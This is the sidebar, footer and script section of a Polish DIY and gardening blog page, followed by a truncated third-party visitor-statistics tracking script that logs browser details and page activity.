					<img width="360" height="360" src="https://hobbydom.pl/wp-content/uploads/2025/07/Zakladanie-i-pielegnacja-ogrodow-360x360.jpg" class="attachment-vw_square_small size-vw_square_small wp-post-image" alt="Zakładanie i pielęgnacja ogrodów – co warto wiedzieć?" decoding="async" loading="lazy" srcset="https://hobbydom.pl/wp-content/uploads/2025/07/Zakladanie-i-pielegnacja-ogrodow-360x360.jpg 360w, https://hobbydom.pl/wp-content/uploads/2025/07/Zakladanie-i-pielegnacja-ogrodow-150x150.jpg 150w" sizes="(max-width: 360px) 100vw, 360px" />				</a>
			</div>
		
		<h3 class="title title-small"><a href="https://hobbydom.pl/zakladanie-i-pielegnacja-ogrodow-co-warto-wiedziec/" title="Link do Zakładanie i pielęgnacja ogrodów – co warto wiedzieć?" rel="bookmark">Zakładanie i pielęgnacja ogrodów – co warto wiedzieć?</a></h3>
		<div class="post-meta header-font">
						<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/zakladanie-i-pielegnacja-ogrodow-co-warto-wiedziec/" class="post-date" title="Link do Zakładanie i pielęgnacja ogrodów – co warto wiedzieć?" rel="bookmark">23 lipca 2025</a>
		</div>
		
		<div class="post-categories clearfix">
			<a class="label label-small" href="https://hobbydom.pl/kategoria/ogrod/" title="Zobacz wszystkie posty w Ogród" rel="category">Ogród</a>		</div>
		
</article><article class="post-17451 post-box fly-in animated-content post-box-small-thumbnail clearfix">
	
					<div class="post-thumbnail-wrapper">
				<a href="https://hobbydom.pl/dlaczego-warto-postawic-na-wlasna-uprawe-oliwki-europejskiej/" title="Link do Dlaczego warto postawić na własną uprawę oliwki europejskiej?" rel="bookmark">
					<img width="360" height="360" src="https://hobbydom.pl/wp-content/uploads/2025/05/Uprawa_oliwki_europejskiej-360x360.jpg" class="attachment-vw_square_small size-vw_square_small wp-post-image" alt="uprawa oliwki europejskiej" decoding="async" loading="lazy" srcset="https://hobbydom.pl/wp-content/uploads/2025/05/Uprawa_oliwki_europejskiej-360x360.jpg 360w, https://hobbydom.pl/wp-content/uploads/2025/05/Uprawa_oliwki_europejskiej-150x150.jpg 150w" sizes="(max-width: 360px) 100vw, 360px" />				</a>
			</div>
		
		<h3 class="title title-small"><a href="https://hobbydom.pl/dlaczego-warto-postawic-na-wlasna-uprawe-oliwki-europejskiej/" title="Link do Dlaczego warto postawić na własną uprawę oliwki europejskiej?" rel="bookmark">Dlaczego warto postawić na własną uprawę oliwki europejskiej?</a></h3>
		<div class="post-meta header-font">
						<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/dlaczego-warto-postawic-na-wlasna-uprawe-oliwki-europejskiej/" class="post-date" title="Link do Dlaczego warto postawić na własną uprawę oliwki europejskiej?" rel="bookmark">12 maja 2025</a>
		</div>
		
		<div class="post-categories clearfix">
			<a class="label label-small" href="https://hobbydom.pl/kategoria/ogrod/" title="Zobacz wszystkie posty w Ogród" rel="category">Ogród</a>		</div>
		
</article><article class="post-17393 post-box fly-in animated-content post-box-small-thumbnail clearfix">
	
					<div class="post-thumbnail-wrapper">
				<a href="https://hobbydom.pl/baseny-ogrodowe-i-zadaszenia-dlaczego-warto-zainwestowac-w-basen-ogrodowy/" title="Link do Baseny ogrodowe i zadaszenia. Dlaczego warto zainwestować w basen ogrodowy?" rel="bookmark">
					<img width="360" height="360" src="https://hobbydom.pl/wp-content/uploads/2024/11/Baseny_ogrodowe_z_zadaszeniem-360x360.jpg" class="attachment-vw_square_small size-vw_square_small wp-post-image" alt="basen ogrodowy z zadaszeniem" decoding="async" loading="lazy" srcset="https://hobbydom.pl/wp-content/uploads/2024/11/Baseny_ogrodowe_z_zadaszeniem-360x360.jpg 360w, https://hobbydom.pl/wp-content/uploads/2024/11/Baseny_ogrodowe_z_zadaszeniem-150x150.jpg 150w" sizes="(max-width: 360px) 100vw, 360px" />				</a>
			</div>
		
		<h3 class="title title-small"><a href="https://hobbydom.pl/baseny-ogrodowe-i-zadaszenia-dlaczego-warto-zainwestowac-w-basen-ogrodowy/" title="Link do Baseny ogrodowe i zadaszenia. Dlaczego warto zainwestować w basen ogrodowy?" rel="bookmark">Baseny ogrodowe i zadaszenia. Dlaczego warto zainwestować w basen ogrodowy?</a></h3>
		<div class="post-meta header-font">
						<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/baseny-ogrodowe-i-zadaszenia-dlaczego-warto-zainwestowac-w-basen-ogrodowy/" class="post-date" title="Link do Baseny ogrodowe i zadaszenia. Dlaczego warto zainwestować w basen ogrodowy?" rel="bookmark">25 listopada 2024</a>
		</div>
		
		<div class="post-categories clearfix">
			<a class="label label-small" href="https://hobbydom.pl/kategoria/ogrod/architektura-ogrodowa/" title="Zobacz wszystkie posty w Architektura ogrodowa" rel="category">Architektura ogrodowa</a>		</div>
		
</article></div></div></div>		</aside>
	</div>
</div>
				<footer id="footer">
					<div class="footer-sidebar">
	<div class="container">
		<div class="row">
							<div class="footer-sidebar-1 widget-area col-sm-4" role="complementary">
				<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://hobbydom.pl/kategoria/ogrod/architektura-ogrodowa/">Architektura ogrodowa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hobbydom.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://hobbydom.pl/kategoria/dom/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://hobbydom.pl/kategoria/dom/">Dom</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://hobbydom.pl/kategoria/filmy-poradnikowe/">Filmy poradnikowe</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://hobbydom.pl/kategoria/relaks-i-hobby/grillowanie-wedzenie/">Grillowanie, wędzenie&#8230;</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://hobbydom.pl/kategoria/relaks-i-hobby/majsterkowanie/">Majsterkowanie</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://hobbydom.pl/kategoria/marki-i-firmy/">Marki i firmy</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://hobbydom.pl/kategoria/warsztat-2/materialy/">Materiały</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://hobbydom.pl/kategoria/warsztat-2/narzedzia-ogrodowe/">Narzędzia ogrodowe</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://hobbydom.pl/kategoria/warsztat-2/narzedzia-reczne/">Narzędzia ręczne</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://hobbydom.pl/kategoria/warsztat-2/narzedzia-zmechanizowane/">Narzędzia zmechanizowane</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hobbydom.pl/kategoria/ogrod/">Ogród</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://hobbydom.pl/kategoria/polecamy/">Polecamy</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://hobbydom.pl/kategoria/ogrod/porady-ogrodnicze/">Porady ogrodnicze</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://hobbydom.pl/kategoria/relaks-i-hobby/rekreacja/">Rekreacja</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://hobbydom.pl/kategoria/relaks-i-hobby/">Relaks i hobby</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://hobbydom.pl/kategoria/dom/urzadzenia-i-instalacje/">Urządzenia i instalacje</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hobbydom.pl/kategoria/warsztat-2/">Warsztat</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://hobbydom.pl/kategoria/dom/wystroj-wnetrz/">Wystrój wnętrz</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://hobbydom.pl/kategoria/ogrod/zbiorniki-wodne/">Zbiorniki wodne</a>
</li>
			</ul>

			</div>				</div>
			
							<div class="footer-sidebar-2 widget-area col-sm-4" role="complementary">
				<div id="vw_widget_about_us-2" class="widget widget_vw_widget_about_us"><h3 class="widget-title">O nas</h3>			Ludzie aktywni, z pasją oddający się jakiemuś hobby, są zdrowsi, szczęśliwsi, żyją dłużej. Potwierdzają to już nawet badania naukowe. Właśnie dla takich osób, które lubią własnoręcznie coś budować, naprawiać lub kreować we własnym domu i ogrodzie, tworzymy portal „hobby dom.pl”. Jesteśmy niezależnymi dziennikarzami od lat zajmującymi się tematyką DIY (m.in. w miesięczniku „DIY Majster”) oraz ekspertami z branży narzędziowej. Będziemy pisać o narzędziach, materiałach i sprzętach przydatnych podczas tego twórczego działania. Chcemy też podpowiadać jak się posługiwać poszczególnymi narzędziami oraz jakich używać materiałów. Będziemy także wyjaśniać jak łatwiej i lepiej wykonywać bardziej skomplikowane prace...			<div class="site-social-icons"><a class="site-social-icon" href="https://www.facebook.com/hobbydompl" title="Facebook" target="_blank"><i class="icon-social-facebook"></i></a></div>
		</div>				</div>
			
							<div class="footer-sidebar-3 widget-area col-sm-4" role="complementary">
				<div id="text-5" class="widget widget_text">			<div class="textwidget"><a style="text-decoration:none;" href="/kontakt"><h3 style="margin-top: 0px;color:#84c142 !important;">KONTAKT</h3></a></div>
		</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://hobbydom.pl/tag/akcesoria/" class="tag-cloud-link tag-link-82 tag-link-position-1" style="font-size: 11.339449541284pt;" aria-label="akcesoria (19 elementów)">akcesoria</a>
<a href="https://hobbydom.pl/tag/blackdecker/" class="tag-cloud-link tag-link-247 tag-link-position-2" style="font-size: 8.5137614678899pt;" aria-label="Black&amp;Decker (11 elementów)">Black&amp;Decker</a>
<a href="https://hobbydom.pl/tag/bosch/" class="tag-cloud-link tag-link-252 tag-link-position-3" style="font-size: 12.366972477064pt;" aria-label="Bosch (23 elementy)">Bosch</a>
<a href="https://hobbydom.pl/tag/dach/" class="tag-cloud-link tag-link-441 tag-link-position-4" style="font-size: 8pt;" aria-label="dach (10 elementów)">dach</a>
<a href="https://hobbydom.pl/tag/diy/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8.8990825688073pt;" aria-label="DIY (12 elementów)">DIY</a>
<a href="https://hobbydom.pl/tag/dom-2/" class="tag-cloud-link tag-link-586 tag-link-position-6" style="font-size: 11.853211009174pt;" aria-label="dom (21 elementów)">dom</a>
<a href="https://hobbydom.pl/tag/drewno/" class="tag-cloud-link tag-link-295 tag-link-position-7" style="font-size: 11.596330275229pt;" aria-label="drewno (20 elementów)">drewno</a>
<a href="https://hobbydom.pl/tag/elektronarzedzia-2/" class="tag-cloud-link tag-link-64 tag-link-position-8" style="font-size: 18.275229357798pt;" aria-label="elektronarzędzia (68 elementów)">elektronarzędzia</a>
<a href="https://hobbydom.pl/tag/farby/" class="tag-cloud-link tag-link-790 tag-link-position-9" style="font-size: 10.05504587156pt;" aria-label="farby (15 elementów)">farby</a>
<a href="https://hobbydom.pl/tag/fototapety/" class="tag-cloud-link tag-link-759 tag-link-position-10" style="font-size: 9.7981651376147pt;" aria-label="fototapety (14 elementów)">fototapety</a>
<a href="https://hobbydom.pl/tag/garaz/" class="tag-cloud-link tag-link-321 tag-link-position-11" style="font-size: 9.4128440366972pt;" aria-label="garaż (13 elementów)">garaż</a>
<a href="https://hobbydom.pl/tag/jadalnia/" class="tag-cloud-link tag-link-1018 tag-link-position-12" style="font-size: 8pt;" aria-label="jadalnia (10 elementów)">jadalnia</a>
<a href="https://hobbydom.pl/tag/kominek/" class="tag-cloud-link tag-link-440 tag-link-position-13" style="font-size: 8pt;" aria-label="kominek (10 elementów)">kominek</a>
<a href="https://hobbydom.pl/tag/konserwacja/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9.4128440366972pt;" aria-label="konserwacja (13 elementów)">konserwacja</a>
<a href="https://hobbydom.pl/tag/kosiarki/" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 14.422018348624pt;" aria-label="kosiarki (34 elementy)">kosiarki</a>
<a href="https://hobbydom.pl/tag/kuchnia/" class="tag-cloud-link tag-link-575 tag-link-position-16" style="font-size: 15.449541284404pt;" aria-label="kuchnia (41 elementów)">kuchnia</a>
<a href="https://hobbydom.pl/tag/lampy/" class="tag-cloud-link tag-link-775 tag-link-position-17" style="font-size: 12.752293577982pt;" aria-label="lampy (25 elementów)">lampy</a>
<a href="https://hobbydom.pl/tag/led/" class="tag-cloud-link tag-link-823 tag-link-position-18" style="font-size: 8.5137614678899pt;" aria-label="LED (11 elementów)">LED</a>
<a href="https://hobbydom.pl/tag/malowanie/" class="tag-cloud-link tag-link-229 tag-link-position-19" style="font-size: 13.394495412844pt;" aria-label="malowanie (28 elementów)">malowanie</a>
<a href="https://hobbydom.pl/tag/meble/" class="tag-cloud-link tag-link-740 tag-link-position-20" style="font-size: 17.761467889908pt;" aria-label="meble (62 elementy)">meble</a>
<a href="https://hobbydom.pl/tag/meble-ogrodowe/" class="tag-cloud-link tag-link-500 tag-link-position-21" style="font-size: 10.05504587156pt;" aria-label="meble ogrodowe (15 elementów)">meble ogrodowe</a>
<a href="https://hobbydom.pl/tag/mieszkanie/" class="tag-cloud-link tag-link-1345 tag-link-position-22" style="font-size: 13.009174311927pt;" aria-label="mieszkanie (26 elementów)">mieszkanie</a>
<a href="https://hobbydom.pl/tag/narzedzia/" class="tag-cloud-link tag-link-108 tag-link-position-23" style="font-size: 13.779816513761pt;" aria-label="narzędzia (30 elementów)">narzędzia</a>
<a href="https://hobbydom.pl/tag/narzedzia-ogrodowe-2/" class="tag-cloud-link tag-link-232 tag-link-position-24" style="font-size: 14.422018348624pt;" aria-label="narzędzia ogrodowe (34 elementy)">narzędzia ogrodowe</a>
<a href="https://hobbydom.pl/tag/narzedzia-reczne-2/" class="tag-cloud-link tag-link-325 tag-link-position-25" style="font-size: 10.825688073394pt;" aria-label="narzędzia ręczne (17 elementów)">narzędzia ręczne</a>
<a href="https://hobbydom.pl/tag/ogrzewanie/" class="tag-cloud-link tag-link-932 tag-link-position-26" style="font-size: 9.4128440366972pt;" aria-label="ogrzewanie (13 elementów)">ogrzewanie</a>
<a href="https://hobbydom.pl/tag/ogrod/" class="tag-cloud-link tag-link-1247 tag-link-position-27" style="font-size: 14.165137614679pt;" aria-label="Ogród (32 elementy)">Ogród</a>
<a href="https://hobbydom.pl/tag/okna/" class="tag-cloud-link tag-link-310 tag-link-position-28" style="font-size: 10.05504587156pt;" aria-label="okna (15 elementów)">okna</a>
<a href="https://hobbydom.pl/tag/osprzet/" class="tag-cloud-link tag-link-358 tag-link-position-29" style="font-size: 8.5137614678899pt;" aria-label="osprzęt (11 elementów)">osprzęt</a>
<a href="https://hobbydom.pl/tag/oswietlenie/" class="tag-cloud-link tag-link-563 tag-link-position-30" style="font-size: 14.678899082569pt;" aria-label="oświetlenie (35 elementów)">oświetlenie</a>
<a href="https://hobbydom.pl/tag/pilarki/" class="tag-cloud-link tag-link-239 tag-link-position-31" style="font-size: 8.8990825688073pt;" aria-label="pilarki (12 elementów)">pilarki</a>
<a href="https://hobbydom.pl/tag/pilarki-lancuchowe/" class="tag-cloud-link tag-link-271 tag-link-position-32" style="font-size: 8.5137614678899pt;" aria-label="pilarki łańcuchowe (11 elementów)">pilarki łańcuchowe</a>
<a href="https://hobbydom.pl/tag/podlogi/" class="tag-cloud-link tag-link-352 tag-link-position-33" style="font-size: 8.8990825688073pt;" aria-label="podłogi (12 elementów)">podłogi</a>
<a href="https://hobbydom.pl/tag/porady/" class="tag-cloud-link tag-link-393 tag-link-position-34" style="font-size: 13.266055045872pt;" aria-label="porady (27 elementów)">porady</a>
<a href="https://hobbydom.pl/tag/plytki/" class="tag-cloud-link tag-link-710 tag-link-position-35" style="font-size: 12.752293577982pt;" aria-label="płytki (25 elementów)">płytki</a>
<a href="https://hobbydom.pl/tag/remont/" class="tag-cloud-link tag-link-683 tag-link-position-36" style="font-size: 9.4128440366972pt;" aria-label="remont (13 elementów)">remont</a>
<a href="https://hobbydom.pl/tag/rolety/" class="tag-cloud-link tag-link-765 tag-link-position-37" style="font-size: 11.082568807339pt;" aria-label="rolety (18 elementów)">rolety</a>
<a href="https://hobbydom.pl/tag/salon/" class="tag-cloud-link tag-link-1301 tag-link-position-38" style="font-size: 10.825688073394pt;" aria-label="salon (17 elementów)">salon</a>
<a href="https://hobbydom.pl/tag/snycerka/" class="tag-cloud-link tag-link-886 tag-link-position-39" style="font-size: 8.8990825688073pt;" aria-label="snycerka (12 elementów)">snycerka</a>
<a href="https://hobbydom.pl/tag/sypialnia/" class="tag-cloud-link tag-link-674 tag-link-position-40" style="font-size: 11.339449541284pt;" aria-label="sypialnia (19 elementów)">sypialnia</a>
<a href="https://hobbydom.pl/tag/taras/" class="tag-cloud-link tag-link-301 tag-link-position-41" style="font-size: 8.8990825688073pt;" aria-label="taras (12 elementów)">taras</a>
<a href="https://hobbydom.pl/tag/traktorki/" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 8.8990825688073pt;" aria-label="traktorki (12 elementów)">traktorki</a>
<a href="https://hobbydom.pl/tag/urzadzamy/" class="tag-cloud-link tag-link-574 tag-link-position-43" style="font-size: 22pt;" aria-label="urządzamy (135 elementów)">urządzamy</a>
<a href="https://hobbydom.pl/tag/wystroj-wnetrz-2/" class="tag-cloud-link tag-link-655 tag-link-position-44" style="font-size: 10.05504587156pt;" aria-label="wystrój wnętrz (15 elementów)">wystrój wnętrz</a>
<a href="https://hobbydom.pl/tag/lazienka/" class="tag-cloud-link tag-link-590 tag-link-position-45" style="font-size: 16.348623853211pt;" aria-label="łazienka (48 elementów)">łazienka</a></div>
</div>				</div>
					</div>
	</div>
</div>
					<div class="copyright">
						<div class="container">
							<div class="row">
								<div class="col-sm-6 copyright-left">Copyright © 2014 HOBBY DOM | All rights reserved.</div>
								<div class="col-sm-6 copyright-right">
									<a class="back-to-top" href="#top">&uarr;	do góry</a>
								</div>
							</div>
						</div>
					</div>
				</footer>
				
			</div> <!-- Off canvas body inner -->
		
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-48639514-1', 'hobbydom.pl');
  ga('send', 'pageview');
</script>		<script type='text/javascript'>
			;(function( $, window, document, undefined ){
				"use strict";

				$( document ).ready( function ($) {
							$( '.flexslider' ).flexslider({
			animation: "slide",
			easing: "easeInCirc",
			slideshow: true,
			slideshowSpeed: 6000,
			animationSpeed: 600,
			randomize: false,
			pauseOnHover: true,
			prevText: '',
			nextText: '',
			start: function( slider ) {
				slider.css( 'opacity', '1' );
				slider.find( '.post-thumbnail-wrapper' ).css( 'height', '500px' ).imgLiquid().fadeIn(250);
			},
		});
					} );
				
			})( jQuery, window , document );

					</script>
		<div class="fblbCenterOuter  fblbRight" style=" right: -355px;z-index: 1000;">
	<div class="fblbCenterInner">
		<div class="fblbWrap fblbTheme0 fblbTab1">
			<div class="fblbForm" style="background: #3b5998; height: 450px; width: 350px; padding: 5px 0 5px 5px";">
				<h2 class="fblbHead" style="margin-top: -225px; right: 355px;">Facebook</h2>
				<div class="fblbInner" style="background: #ffffff;">
					<div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-like-box" data-colorscheme="light"  data-border-color="#3b5998" data-href="https://www.facebook.com/hobbydompl" data-width="350" data-height="432" data-show-faces="false" data-stream="true" data-header="false"></div>
					<a style="overflow: hidden; float: left; text-decoration: none; color: #ffffff; margin-top: 2px; font-size: 12px; font-style: normal; font-weight: normal;" target="_blank" href="http://codecanyon.net/item/facebook-likebox-slider-for-wordpress-/1021632?ref=arscode">Get the Facebook Likebox Slider Pro for WordPress</a>
				</div>
			</div>
		</div>
	</div>
</div><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Nasza witryna korzysta z plików cookies. Korzystanie z niej bez zmiany ustawień w Twojej przeglądarce oznacza, że akceptujesz ich wykorzystanie.<a href="http://hobbydom.pl/polityka-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Więcej...</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Zamknij</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='https://hobbydom.pl/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/plugins/presso-shortcodes/js/presso-shortcodes.js' id='vwscjs-main-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/themes/presso/js/jquery.fitvids.js?ver=VW_THEME_VERSION' id='vwjs-fitvids-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/themes/presso/js/jquery.isotope.min.js?ver=VW_THEME_VERSION' id='vwjs-isotope-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/themes/presso/framework/flexslider/jquery.flexslider.js?ver=VW_THEME_VERSION' id='vwjs-flexslider-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/themes/presso/framework/swipebox/jquery.swipebox.min.js?ver=VW_THEME_VERSION' id='vwjs-swipebox-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/themes/presso/js/asset.js?ver=VW_THEME_VERSION' id='vwjs-asset-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/themes/presso/js/custom.js?ver=VW_THEME_VERSION' id='vwjs-custom-script-js'></script>
<script type='text/javascript' src='https://hobbydom.pl/wp-content/themes/presso/js/main.js?ver=VW_THEME_VERSION' id='vwjs-main-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/252180977.2mxpm1hwpd6znd7q54fyfjsjxaaxX7
body_size: 7045
content:
if(top.window.X5b6806c4162bfe2df1655ffb66fc9048==undefined) {top.window.X5b6806c4162bfe2df1655ffb66fc9048=1;X252180977={a:function(){I252180977="2mxpm1hwpd6znd7q54fyfjsjxaaxX7";coo_n="us"+("t"+"at_")+I252180977+"=";coo_s=document.cookie.split(";");coo_uu_252180977=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_252180977=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I252180977+'_'+coo_uu_252180977+'?sess=91495293905221&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X252180977.w_act=1;X252180977.w_act_single=0;});this.aE(top.window,"blur",function(){X252180977.w_act_single=1;X252180977.lifelimit=(new Date().getTime())+3*60*1000;X252180977.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X252180977.aE(d,"mousemove",X252180977.rIT);X252180977.aE(d,"click",X252180977.rIT);X252180977.aE(w,"scroll",X252180977.rIT);X252180977.aE(d,"keyup",X252180977.rIT);X252180977.aE(d,"touchstart",X252180977.rIT);X252180977.aE(d,"touchmove",X252180977.rIT);X252180977.rIT();});this.ping=function(){if(X252180977.stopped!=0) return false;t=(new Date().getTime());if(X252180977.w_act==1 || X252180977.w_act_single==1) {X252180977.im('/livestat/2mxpm1hwpd6znd7q54fyfjsjxaaxX7/91495293905221?p='+X252180977.pos_progress+'&t='+t+X252180977.e_info);if(X252180977.e_info!="") X252180977.e_info="";if(X252180977.w_act_single==1) {X252180977.w_act=0;X252180977.w_act_single=0;}} else {if(t>X252180977.lifelimit) X252180977.imX();}if(t>X252180977.t_dur) X252180977.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X252180977.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, 